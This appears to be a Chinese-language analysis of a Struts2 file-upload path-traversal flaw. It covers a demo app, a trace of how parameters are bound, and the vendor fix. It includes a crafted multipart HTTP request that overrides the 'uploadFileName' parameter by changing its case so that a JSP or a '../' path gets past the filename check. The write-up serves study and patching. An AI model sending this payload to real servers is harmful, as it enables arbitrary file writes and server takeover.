描述
在struts2处理文件上传时,通过ParametersInterceptor#setParameters将解析的http关于文件上传的参数(文件名,文件类型(content-type),文件操作(upload))绑定到ACTION类中,但是存储参数的中间类map的存放顺序受大小写的影响,set方法设置数据时又不区分大小写,攻击者可以添加额外的变量uploadfilename覆盖原本的绑定文件名的变量UploadFileName(包含大写字母)来绕过目录穿越的检查,进而实现目录穿越,上传文件至任意地址
基本开发使用demo学习
创建一个javaEE的web项目,导入strust2依赖
1 2 3 4 5 6 7 8
| <dependencies> <dependency> <groupId>org.apache.struts</groupId> <artifactId>struts2-core</artifactId> <version>6.3.0</version> </dependency> </dependencies>
|
在 WEB-INF 目录下创建一个 struts.xml 文件,并配置相关的 action。
1 2 3 4 5 6 7 8 9 10 11 12
| <?xml version="1.0" encoding="UTF-8" ?> <struts> <package name="default" namespace="/" extends="struts-default"> <action name="upload" class="com.example.action.FileUploadAction"> <result name="success">/upload-success.jsp</result> <result name="input">/upload-form.jsp</result> </action> </package> </struts>
|
分析:action 在 Struts2 MVC (Model-View-Controller) 框架中扮演着 Controller 的角色<action name=“upload” class=“com.example.action.FileUploadAction”>定义了一个名为 upload 的 action,并指定Java类方法<result> 元素表示该 action 执行成功后跟进返回值应该跳转到的视图(通常是 JSP 文件)创建Action类
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56
| package com.example.action;
import com.opensymphony.xwork2.ActionSupport; import org.apache.commons.io.FileUtils;
import java.io.File; import java.io.IOException;
public class FileUploadAction extends ActionSupport {
private File upload; // 上传的文件 private String uploadContentType; // 文件类型 private String uploadFileName; // 文件名
// 文件上传的保存路径 private static final String UPLOAD_DIR = "/uploads";
public String execute() { if (upload != null) { try { File destFile = new File(UPLOAD_DIR, uploadFileName); FileUtils.copyFile(upload, destFile); return SUCCESS; } catch (IOException e) { e.printStackTrace(); return ERROR; } } return INPUT; }
// Getter 和 Setter public File getUpload() { return upload; }
public void setUpload(File upload) { this.upload = upload; }
public String getUploadContentType() { return uploadContentType; }
public void setUploadContentType(String uploadContentType) { this.uploadContentType = uploadContentType; }
public String getUploadFileName() { return uploadFileName; }
public void setUploadFileName(String uploadFileName) { this.uploadFileName = uploadFileName; } }
|
上传页面
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
| <%@ page contentType="text/html; charset=UTF-8" pageEncoding="UTF-8" %> <!DOCTYPE html> <html> <head> <title>文件上传</title> </head> <body> <h2>上传文件</h2> <form action="upload" method="post" enctype="multipart/form-data"> <label for="upload">选择文件:</label> <input type="file" name="upload" id="upload" required> <br><br> <input type="submit" value="上传"> </form> </body> </html>
|
上传成功页面
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
| <%@ page contentType="text/html; charset=UTF-8" pageEncoding="UTF-8" %> <!DOCTYPE html> <html> <head> <title>文件上传</title> </head> <body> <h2>上传文件</h2> <form action="upload" method="post" enctype="multipart/form-data"> <label for="upload">选择文件:</label> <input type="file" name="upload" id="upload" required> <br><br> <input type="submit" value="上传"> </form> </body> </html>
|
web.xml配置
1 2 3 4 5 6 7 8 9 10 11 12
| <web-app> <filter> <filter-name>struts2</filter-name> <filter-class>org.apache.struts2.dispatcher.filter.StrutsPrepareAndExecuteFilter</filter-class> </filter>
<filter-mapping> <filter-name>struts2</filter-name> <url-pattern>/*</url-pattern> </filter-mapping> </web-app>
|
目录结构
应用构建
首先需要指定打包成war,需要添加build依赖
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
| <packaging>war</packaging>
<build> <plugins> <plugin> <groupId>org.apache.maven.plugins</groupId> <artifactId>maven-war-plugin</artifactId> <version>3.3.1</version> <configuration> <warName>yourapp</warName> </configuration> </plugin> </plugins> </build>
|
右侧maven工具中打包成war
部署时选择生成的war
访问页面
以源代码形式部署
访问http://localhost:7878/main/webapp/upload-form.jsp
struts2框架文件上传处理流程
前面配置了struts2的默认拦截器,默认拦截器拦截请求后判断请求类型,转发到文件上传拦截器中,于是跟进org.apache.struts2.interceptor.FileUploadInterceptor#intercept中,在此拦截器当中做了文件验证和保存参数的请求,验证的代码省略,保存参数的代码如下所示
1 2 3 4 5
| Map<String, Parameter> newParams = new HashMap<>(); newParams.put(inputName, new Parameter.File(inputName, acceptedFiles.toArray(new UploadedFile[acceptedFiles.size()]))); newParams.put(contentTypeName, new Parameter.File(contentTypeName, acceptedContentTypes.toArray(new String[acceptedContentTypes.size()]))); newParams.put(fileNameName, new Parameter.File(fileNameName, acceptedFileNames.toArray(new String[acceptedFileNames.size()]))); ac.getParameters().appendAll(newParams);
|
如果文件验证通过,代码将新的上传文件及其信息(如文件名、内容类型)添加到 ActionContext 的参数中后续是将保存的参数绑定到action上,这一过程发生在com.opensymphony.xwork2.interceptor.ParametersInterceptor#setParameters中(注:这一过程不是FileUploadInterceptor#intercept中显式调用的,而是异步调用)其中的HttpParameters parameters就是前面保存的参数,是在ParametersInterceptor#dointercept中获取的
后续将保存的参数转为treemap形式保存,treemap大写在前面
最终绑定参数的点
异常数据是如何导致正常业务出现问题的
异常数据:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20
| POST /Struts22_war_exploded/upload.action HTTP/1.1 Host: 127.0.0.1:7878 Accept: */* Accept-Encoding: gzip, deflate Content-Length: 188 Content-Type: multipart/form-data; boundary=------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
--------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN Content-Disposition: form-data; name="Upload"; filename="1.txt" Content-Type: text/plain
1aaa --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN Content-Disposition: form-data; name="uploadFileName"; Content-Type: text/plain
123.jsp --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN--
|
struts2在处理多部分上传时,构造的uploadFileName:123.jsp也会被放入参数列表
底层是通过OGNL表达式绑定数据的,主要通过调用action里的set方法
此处不区分uploadFileName和UploadFileName,导致变量覆盖,同时能绕过原本的文件名校验(原本校验了 filename=“1.txt”里的“1.txt”,会过滤../),从而上传类似于“../../1.txt”的文件来实现路径遍历## 漏洞修复
在FileUploadInterceptor中,添加方法appendAll内部以不区分大小写的形式删除同名参数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
| public HttpParameters appendAll(Map<String, Parameter> newParams) { this.remove(newParams.keySet()); this.parameters.putAll(newParams); return this; }
public HttpParameters remove(Set<String> paramsToRemove) { Iterator var2 = paramsToRemove.iterator();
while(var2.hasNext()) { String paramName = (String)var2.next(); this.parameters.entrySet().removeIf((p) -> { return ((String)p.getKey()).equalsIgnoreCase(paramName); }); }
return this; }
|